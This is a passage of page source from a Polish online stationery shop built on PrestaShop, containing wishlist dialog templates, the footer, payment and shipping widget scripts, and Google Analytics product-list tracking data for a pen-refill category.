          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="createWishlist">
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-delete"    data-delete-product-url="https://biurtop.pl/module/blockwishlist/action?action=deleteProductFromWishlist"   data-title="Usuń produkt z listy życzeń"
  data-title-list="Usuń listę życzeń"
  data-placeholder='Produkt zostanie usunięty z "%nameofthewishlist%".'
  data-cancel-text="Anuluj"
  data-delete-text="Usuń"
  data-delete-text-list="Usuń">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((modalTitle))</p>
          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="deleteWishlist">
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div
  class="wishlist-login"
  data-login-text="Zaloguj się"
  data-cancel-text="Anuluj"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Zaloguj się</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Musisz być zalogowany by zapisać produkty na swojej liście życzeń.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Zmieniono nazwę listy życzeń!"
    data-added-wishlist-text="Produkt został dodany do listy życzeń"
    data-create-wishlist-text="Utworzono listę życzeń!"
    data-delete-wishlist-text="Usunięto listę życzeń!"
    data-copy-text="Skopiowano link do udostępnienia!"
    data-delete-product-text="Produkt usunięty!"
  ></div>


            
        </div>

        <div class="footer-bottom--middle">
            <img width="133" height="25" src="https://ircsklep.pl/img/platnosci_footer.png">
            <a href="https://biurtop.pl/">
                <img class="footer-bottom--middle-logo" src="https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg">
            </a>
            
                
    <ul class="block-social list-unstyled list-inline mb-0">
                    <li class="list-inline-item facebook">
                <a href="https://www.facebook.com/biurtop" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/facebook.svg">
                </a>
            </li>
                    <li class="list-inline-item instagram">
                <a href="https://www.instagram.com/biurtop.pl" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/instagram.svg">
                </a>
            </li>
            </ul>

            
        </div>

        <div class="footer-bottom--bottom">
            <p class="mb-0">
                
                    © 2026 - Oprogramowanie e-sklepu od PrestaShop™
                
            </p>

            
                    <div class="ps_linklist ps_linklist--display-footer-after">
                                <ul id="footer_sub_menu_46527" class="list-unstyled list-inline mb-0">
                            </ul>
            </div>

            

                    </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://biurtop.pl/themes/biurtop/assets/cache/bottom-ce408b338.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-mini-installments.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>


    

    
        <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%2296-0-1%22%2C%22id_product%22%3A96%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ady%20do%20pi%C3%B3ra%20naboje%20PELIKAN%20d%C5%82ugie%20granat%205%20szt%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A19%2C%22manufacturer_name%22%3A%22Pelikan%22%2C%22price_sale%22%3A9.41%2C%22price_sale_tax_excl%22%3A7.65%2C%22price_main%22%3A9.41%2C%22price_main_tax_excl%22%3A7.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224012700310606%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103629%22%7D%2C%7B%22id_index%22%3A%2297-0-1%22%2C%22id_product%22%3A97%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ady%20do%20pi%C3%B3ra%20naboje%20PELIKAN%20d%C5%82ugie%20czarne%205%20szt%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A19%2C%22manufacturer_name%22%3A%22Pelikan%22%2C%22price_sale%22%3A9.4%2C%22price_sale_tax_excl%22%3A7.64%2C%22price_main%22%3A9.4%2C%22price_main_tax_excl%22%3A7.64%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224012700310613%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103622%22%7D%2C%7B%22id_index%22%3A%22313-0-1%22%2C%22id_product%22%3A313%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20%C5%9Bcieralny%20Corretto%20niebieski%20zamiennik%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A1.89%2C%22price_sale_tax_excl%22%3A1.54%2C%22price_main%22%3A1.89%2C%22price_main_tax_excl%22%3A1.54%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903364262976%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22130681%22%7D%2C%7B%22id_index%22%3A%221327-0-1%22%2C%22id_product%22%3A1327%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ady%20usuwalne%20do%20d%C5%82ugopis%C3%B3w%20Happy%20Color%20-%201%20szt.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A76%2C%22manufacturer_name%22%3A%22Happy%20Color%22%2C%22price_sale%22%3A3.25%2C%22price_sale_tax_excl%22%3A2.64%2C%22price_main%22%3A3.25%2C%22price_main_tax_excl%22%3A2.64%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%226937168812296%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22126372%22%7D%2C%7B%22id_index%22%3A%22963-0-1%22%2C%22id_product%22%3A963%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20wymazywalny%20TOMA%20zamiennik%20FRIXION%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A25%2C%22manufacturer_name%22%3A%22TOMA%22%2C%22price_sale%22%3A4.37%2C%22price_sale_tax_excl%22%3A3.55%2C%22price_main%22%3A4.37%2C%22price_main_tax_excl%22%3A3.55%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225901133685117%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22134446%22%7D%2C%7B%22id_index%22%3A%22954-0-1%22%2C%22id_product%22%3A954%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20d%C5%82ugopis%20ZENITH%20zamiennik%20czarny%20LE023%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A46%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A0.81%2C%22price_sale_tax_excl%22%3A0.66%2C%22price_main%22%3A0.81%2C%22price_main_tax_excl%22%3A0.66%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228591212022413%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103294%22%7D%2C%7B%22id_index%22%3A%22955-0-1%22%2C%22id_product%22%3A955%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20do%20d%C5%82ugopisu%20ZENITH%20zamiennik%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A46%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A0.81%2C%22price_sale_tax_excl%22%3A0.66%2C%22price_main%22%3A0.81%2C%22price_main_tax_excl%22%3A0.66%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903364239619%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103295%22%7D%2C%7B%22id_index%22%3A%221451-0-1%22%2C%22id_product%22%3A1451%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20SXR-C7%20do%20UNI%20SX-217%20Jetstream%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A8.67%2C%22price_sale_tax_excl%22%3A7.05%2C%22price_main%22%3A8.67%2C%22price_main_tax_excl%22%3A7.05%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778746950%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22104177%22%7D%2C%7B%22id_index%22%3A%221452-0-1%22%2C%22id_product%22%3A1452%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-10%20do%20pi%C3%B3ra%20SXN-210%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A6.1%2C%22price_sale_tax_excl%22%3A4.96%2C%22price_main%22%3A6.1%2C%22price_main_tax_excl%22%3A4.96%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778809648%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22128291%22%7D%2C%7B%22id_index%22%3A%221453-0-1%22%2C%22id_product%22%3A1453%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-10%20do%20pi%C3%B3ra%20kulkowego%20SXN-210%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A7.12%2C%22price_sale_tax_excl%22%3A5.79%2C%22price_main%22%3A7.12%2C%22price_main_tax_excl%22%3A5.79%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778809655%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22126949%22%7D%2C%7B%22id_index%22%3A%221454-0-1%22%2C%22id_product%22%3A1454%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-10%20do%20pi%C3%B3ra%20SXN-210%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A6.1%2C%22price_sale_tax_excl%22%3A4.96%2C%22price_main%22%3A6.1%2C%22price_main_tax_excl%22%3A4.96%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778809662%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22125586%22%7D%2C%7B%22id_index%22%3A%221600-0-1%22%2C%22id_product%22%3A1600%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-71%20do%20d%C5%82ugopisu%20SXN-101%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A93%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A4.05%2C%22price_sale_tax_excl%22%3A3.29%2C%22price_main%22%3A4.05%2C%22price_main_tax_excl%22%3A3.29%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778206454%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140555%22%7D%2C%7B%22id_index%22%3A%221601-0-1%22%2C%22id_product%22%3A1601%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-71%20do%20d%C5%82ugopisu%20SXN-101%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A4.05%2C%22price_sale_tax_excl%22%3A3.29%2C%22price_main%22%3A4.05%2C%22price_main_tax_excl%22%3A3.29%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778170915%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140556%22%7D%2C%7B%22id_index%22%3A%221602-0-1%22%2C%22id_product%22%3A1602%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-71%20do%20d%C5%82ugopisu%20SXN-101%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A4.05%2C%22price_sale_tax_excl%22%3A3.29%2C%22price_main%22%3A4.05%2C%22price_main_tax_excl%22%3A3.29%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778170892%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22117964%22%7D%2C%7B%22id_index%22%3A%221614-0-1%22%2C%22id_product%22%3A1614%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20%C5%BCelowy%20UNI%20UMR%20-%2087%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A7.17%2C%22price_sale_tax_excl%22%3A5.83%2C%22price_main%22%3A7.17%2C%22price_main_tax_excl%22%3A5.83%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778584965%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140162%22%7D%2C%7B%22id_index%22%3A%221615-0-1%22%2C%22id_product%22%3A1615%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20%C5%BCelowy%20UNI%20UMR%20-%2087%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A90%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A7.1%2C%22price_sale_tax_excl%22%3A5.77%2C%22price_main%22%3A7.1%2C%22price_main_tax_excl%22%3A5.77%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778920817%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140161%22%7D%2C%7B%22id_index%22%3A%221616-0-1%22%2C%22id_product%22%3A1616%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20%C5%BCelowy%20UNI%20UMR%20-%2087%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A94%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A7.1%2C%22price_sale_tax_excl%22%3A5.77%2C%22price_main%22%3A7.1%2C%22price_main_tax_excl%22%3A5.77%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778920824%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140160%22%7D%2C%7B%22id_index%22%3A%221633-0-1%22%2C%22id_product%22%3A1633%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-72%20do%20d%C5%82ugopisu%20SX101%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A3.92%2C%22price_sale_tax_excl%22%3A3.19%2C%22price_main%22%3A3.92%2C%22price_main_tax_excl%22%3A3.19%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778895016%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140537%22%7D%2C%7B%22id_index%22%3A%222687-0-1%22%2C%22id_product%22%3A2687%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-72%20do%20d%C5%82ugopisu%20SX101%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A7%2C%22manufacturer_name%22%3A%22Pentel%22%2C%22price_sale%22%3A3.92%2C%22price_sale_tax_excl%22%3A3.19%2C%22price_main%22%3A3.92%2C%22price_main_tax_excl%22%3A3.19%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778895009%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140536%22%7D%2C%7B%22id_index%22%3A%222688-0-1%22%2C%22id_product%22%3A2688%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A522%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%2C%22name%22%3A%22Wk%C5%82ad%20UNI%20SXR-72%20do%20d%C5%82ugopisu%20SX101%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A86%2C%22manufacturer_name%22%3A%22UNI%22%2C%22price_sale%22%3A3.92%2C%22price_sale_tax_excl%22%3A3.19%2C%22price_main%22%3A3.92%2C%22price_main_tax_excl%22%3A3.19%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778895061%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140535%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":96,"item_name":"Wkłady do pióra naboje PELIKAN długie granat 5 szt","affiliation":"Biurtop","index":0,"price":9.41,"quantity":1,"item_brand":"Pelikan","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":97,"item_name":"Wkłady do pióra naboje PELIKAN długie czarne 5 szt","affiliation":"Biurtop","index":1,"price":9.4,"quantity":1,"item_brand":"Pelikan","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":313,"item_name":"Wkład ścieralny Corretto niebieski zamiennik","affiliation":"Biurtop","index":2,"price":1.89,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1327,"item_name":"Wkłady usuwalne do długopisów Happy Color - 1 szt.","affiliation":"Biurtop","index":3,"price":3.25,"quantity":1,"item_brand":"Happy Color","item_category":"Wkłady do długopisów","item_category2":"Długopisy wymazywalne"},{"item_id":963,"item_name":"Wkład wymazywalny TOMA zamiennik FRIXION niebieski","affiliation":"Biurtop","index":4,"price":4.37,"quantity":1,"item_brand":"TOMA","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":954,"item_name":"Wkład długopis ZENITH zamiennik czarny LE023","affiliation":"Biurtop","index":5,"price":0.81,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":955,"item_name":"Wkład do długopisu ZENITH zamiennik niebieski","affiliation":"Biurtop","index":6,"price":0.81,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1451,"item_name":"Wkład SXR-C7 do UNI SX-217 Jetstream czerwony","affiliation":"Biurtop","index":7,"price":8.67,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1452,"item_name":"Wkład UNI SXR-10 do pióra 